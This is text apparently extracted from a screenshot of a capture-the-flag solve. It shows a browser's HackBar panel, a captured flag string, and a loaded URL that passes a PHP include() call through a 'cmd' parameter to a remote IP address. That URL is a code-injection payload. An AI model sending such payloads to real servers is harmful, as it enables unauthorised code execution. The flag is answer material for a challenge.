 flag{SObARsac1TyC0V9B}
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://121.37.161.79/?cmd=include("sandbox/2.php");
Split URL
Execute
Post data Referer User Agent Cookies Clear All